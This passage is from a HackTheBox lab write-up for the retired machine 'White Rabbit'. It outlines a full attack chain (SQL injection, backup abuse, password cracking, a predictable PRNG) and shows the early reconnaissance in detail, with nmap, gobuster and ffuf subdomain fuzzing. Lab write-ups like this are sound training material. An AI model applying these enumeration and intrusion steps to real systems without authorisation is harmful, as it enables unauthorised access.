HackTheBox - White Rabbit

— Written by — 19 min read
whiterabbit-hackthebox

White Rabbit just retired on HackTheBox. This was an Insane-rated Linux machine, and it absolutely lived up to its difficulty. It was a interesting, multi-layered challenge that required so much enumeration (I didn’t really enjoy this patrt), and a deep dive into several different technologies. The path to user access was long and required chaining together a series of unique vulnerabilities. The root path was a classic but well executed reversing challenge involving a predictable pseudo-random number generator. In the end, White Rabbit is an excellent box for anyone looking to test their skills against a complex, real-world style engagement. Highly recommended!

Tl;Dr: To get the user flag, you first enumerate subdomains to find an Uptime Kuma instance. Bypassing its custom 404 filtering reveals a public status page leaking internal hostnames, including a Wiki. The Wiki details an n8n webhook workflow vulnerable to SQL injection but protected by an HMAC signature. The HMAC secret is found in a linked workflow file, allowing you to create a custom SQLMap tamper script to dump the database. The dump contains credentials for a Restic backup repository. You retrieve and crack a password-protected 7z archive from the backup to get an SSH key for the bob user inside a Docker container. A privilege escalation via sudo restic inside the container allows you to extract an SSH key for the user morpheus on the host, leading to the user flag.

For the root flag, you analyze a command from the previously dumped database log, which shows a neo-password-generator binary was used to set a user’s password at a specific time. By reversing the binary, you discover it uses a predictable, time-based seed for its pseudo-random number generation. You then write a script to reproduce all possible passwords generated within a small time window around the logged timestamp. Using this list, you bruteforce the neo user’s SSH password. Once logged in as neo, a quick check of sudo privileges reveals unrestricted root access, allowing you to escalate and read the root flag.

Alright! Let’s get into the details now!


First things first, let’s add the box’s IP to our hosts file:

1
[hg8@archbook ~]$ echo "10.10.11.63 whiterabbit.htb" >> /etc/hosts

And let’s get started!

User Flag

Recon

Let’s kick things off with a classic nmap scan to see which ports are open on the box:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
[hg8@archbook ~]$  nmap -sV -sT -sC whiterabbit.htb
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-05 11:31 CEST
Nmap scan report for whiterabbit.htb (10.10.11.63)
Host is up (0.020s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0f:b0:5e:9f:85:81:c6:ce:fa:f4:97:c2:99:c5:db:b3 (ECDSA)
|_ 256 a9:19:c3:55:fe:6a:9a:1b:83:8f:9d:21:0a:08:95:47 (ED25519)
80/tcp open http Caddy httpd
|_http-title: White Rabbit - Pentesting Services
|_http-server-header: Caddy
2222/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c8:28:4c:7a:6f:25:7b:58:76:65:d8:2e:d1:eb:4a:26 (ECDSA)
|_ 256 ad:42:c0:28:77:dd:06:bd:19:62:d8:17:30:11:3c:87 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

The scan reveals a classic web app on port 80, the standard SSH port 22, and another SSH service on port 2222. It’s worth noting that the SSH service on 2222 is running a slightly older version (3ubuntu13.5), which could be a potential vulnerability vector later on.

Opening http://whiterabbit.htb displays the following page:

White Rabbit Homepage


It looks like a simple static website. The page describes the company’s pentesting services and mentions tools they use, such as GoPhish, n8n, and Uptime Kuma. Let’s keep that in mind, it could be a good hint for the reconnaissance phase.

With the basic port scan complete, we can move on to deeper enumeration.

1
2
[hg8@archbook ~]$ nuclei -u http://whiterabbit.htb
[...]

Running nuclei didn’t yield any interesting results, so I proceeded with directory and file enumeration to find hidden content:

1
[hg8@archbook ~]$  gobuster dir -u "http://whiterabbit.htb" -x sql,php,txt,html -w /usr/share/seclists/Discovery/Web-Content/big.txt

No results here either, even with a larger wordlist. Since directory busting was a dead end, I shifted my focus to subdomain enumeration. After manually trying subdomains like n8n.whiterabbit.htb and gophish.whiterabbit.htb without success, I decided to automate the process with ffuf:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
[hg8@archbook ~]$ ffuf -u http://whiterabbit.htb/ -H 'Host: FUZZ.whiterabbit.htb' -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -fs 0

/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/

v2.1.0
________________________________________________

:: Method : GET
:: URL : http://whiterabbit.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.whiterabbit.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________

status [Status: 302, Size: 32, Words: 4, Lines: 1, Duration: 24ms]

Bingo! We found one subdomain: status.whiterabbit.htb. Let’s add it to our hosts file:

1
[hg8@archbook ~]$ echo "10.10.11.63 status.whiterabbit.htb" >> /etc/hosts

Uptime Kuma Discovery

This leads us to a login page for Uptime Kuma:

Status Kuma White Rabbit


The login form looks solid, and the Uptime Kuma version is recent, with no obvious publicly available exploits. Given that we have nothing else so far, let’s keep enumerating this subdomain.

The enumeration was tricky because the Uptime Kuma instance returns a 200 OK status code even for non-existent pages, displaying a ‘404 Not Found’ message in the page body.

kuma not found page


To work around this, I had to filter the ffuf results by the response size of the 404 page (-fs 2444), ignoring any pages that matched this size. Unfortunately, this also yielded no results.

At this point, I was unsure how to progress. I decided to check the official Uptime Kuma documentation and noticed they have a demo page. I hoped that exploring the admin dashboard on the demo might reveal some default paths or functionalities I could test on the target.

